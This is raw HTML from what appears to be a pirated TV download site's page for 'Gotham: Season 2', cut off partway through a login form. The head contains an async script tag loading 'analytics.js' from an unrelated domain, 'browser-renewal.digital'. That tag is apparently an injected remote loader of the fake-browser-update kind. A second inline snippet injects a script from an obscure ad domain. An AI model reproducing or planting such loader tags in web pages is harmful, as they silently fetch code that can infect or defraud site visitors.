

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toxicwap.in/seasons/gotham-season-2/
body_size: 14059
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<meta name="theme-color" content="#ffffff"><link rel='shortcut icon' href='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' type='image/x-icon' />
        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQ15-GlIbjdqe7_5vkw2hAySRjok593HK0p4cKeRxkXo"></script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Gotham: Season 2 - toxicwap</title>
<meta name="description" content="- Gotham: Season 2 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://toxicwap.in/seasons/gotham-season-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gotham: Season 2 - toxicwap" />
<meta property="og:description" content="- Gotham: Season 2 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<meta property="og:url" content="https://toxicwap.in/seasons/gotham-season-2/" />
<meta property="og:site_name" content="toxicwap" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gotham: Season 2 - toxicwap" />
<meta name="twitter:description" content="- Gotham: Season 2 - toxicwap, free, download, tv show, english, tv series, series, show, full, season, episode, toxicwap website, o2 tv series" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://toxicwap.in/seasons/gotham-season-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://toxicwap.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://toxicwap.in/seasons/","name":"Seasons"}},{"@type":"ListItem","position":"3","item":{"@id":"https://toxicwap.in/seasons/gotham-season-2/","name":"Gotham: Season 2"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Feed" href="https://toxicwap.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Comments Feed" href="https://toxicwap.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="toxicwap &raquo; Gotham: Season 2 Comments Feed" href="https://toxicwap.in/seasons/gotham-season-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fgotham-season-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toxicwap.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoxicwap.in%2Fseasons%2Fgotham-season-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://toxicwap.in/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://toxicwap.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.78' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-pro-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.owl.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700&#038;ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.crollbar.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.style.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/colors.default.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.mobile.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='blueimp-gallery-css' href='https://toxicwap.in/wp-content/themes/dooplay/assets/css/front.gallery.min.css?ver=2.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/lazyload.js?ver=2.5.5" id="lazyload-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.5.5" id="scrollbar-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.5.5" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.5.5" id="idTabs-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.5.5" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","player_api":"https://toxicwap.in/wp-json/dooplayer/v2/","play_ajaxmd":"1","play_method":"admin_ajax","googlercptc":null,"classitem":"5","loading":"Loading..","afavorites":"Add to favorites","rfavorites":"Remove of favorites","views":"Views","remove":"Remove","isawit":"I saw it","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"Download","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"Links Shared","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.ajax.min.js?ver=2.5.5" id="dt_main_ajax-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/blueimp.js?ver=2.5.5" id="blueimp-gallery-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.raty.js?ver=2.5.5" id="jquery-raty-js"></script>
<script type="text/javascript" id="starstruck-js-js-extra">
/* <![CDATA[ */
var ss_l18n = {"enable_movies":"1","enable_tvshows":"1","enable_seasons":"1","enable_episodes":"1","require_login":"","nonce":"dc92df4385","url":"/wp-admin/admin-ajax.php"};
//# sourceURL=starstruck-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/lib/starstruck.js?ver=2.5.5" id="starstruck-js-js"></script>
<link rel="https://api.w.org/" href="https://toxicwap.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toxicwap.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toxicwap.in/?p=31764' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S130TQLWJP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S130TQLWJP');
</script>

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://naupsithizeekee.com/tag.min.js',9003871,document.body||document.documentElement)</script><script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Roboto", sans-serif;}
body{background-color:#F5F7FA;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1200px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#408BEA;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data .wextra b:before,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#408BEA;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#408BEA;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#408BEA;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#408BEA;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#408BEA;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#408BEA;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#408BEA;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#408BEA;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#408BEA;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#408BEA;}
.report_modal .box .form form fieldset label:hover > span.title{color:#408BEA;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#408BEA;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#408BEA;}
.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#408BEA;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#408BEA;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#408BEA;}
#dt_contenedor{background-color:#F5F7FA;}
.plyr input[type=range]::-ms-fill-lower{background:#408BEA;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#408BEA;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#408BEA;}
.plyr input[type=range]:active::-moz-range-thumb{background:#408BEA;}
.plyr input[type=range]:active::-ms-thumb{background:#408BEA;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#408BEA;}
.featu{background:#00be08;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#408BEA;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#408BEA;}
.module .content header h1{border-color:#408BEA;}
.module .content header h2{border-color:#408BEA;}
a.see_all{border-color:#408BEA;}
.top-imdb-list h3{border-color:#408BEA;}
.user_edit_control ul li a.selected:before{border-top-color:#408BEA;}
</style>
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://toxicwap.in/wp-content/uploads/2021/11/cropped-toxic-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#bitnami-banner {display:none;}		</style>
		</head>
<body class="wp-singular seasons-template-default single single-seasons postid-31764 wp-theme-dooplay">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="fix-hidden">
			<div class="logo">
				<a href="https://toxicwap.in"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
			</div>
			<div class="head-main-nav">
				<div class="menu-main-container"><ul id="main_header" class="main-header"><li id="menu-item-2732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li id="menu-item-12432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>			</div>
			<div class="headitems ">
				<div id="advc-menu" class="search">
					<form method="get" id="searchform" action="https://toxicwap.in">
						<input type="text" placeholder="Search..." name="s" id="s" value="" autocomplete="off">
						<button class="search-button" type="submit"><span class="fas fa-search"></span></button>
					</form>
				</div>
				<!-- end search -->
								<!-- end dt_user -->
			</div>
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://toxicwap.in/"><img src='https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg' alt='toxicwap'/></a>
        </div>
	</header>
	<div class="search_responsive">
		<form method="get" id="form-search-resp" class="form-resp-ab" action="https://toxicwap.in">
			<input type="text" placeholder="Search..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="fas fa-search"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="menu-main-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2732"><a href="https://soap2day.co.in">Soap2day</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12432"><a href="https://newnetnaija.com">Netnaija</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://hurawatch.live">Hurawatch</a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="fas fa-times"></i></a>
        <h3>Login to your account</h3>
        <form method="post" id="dooplay_login_user">
            <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset>
            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
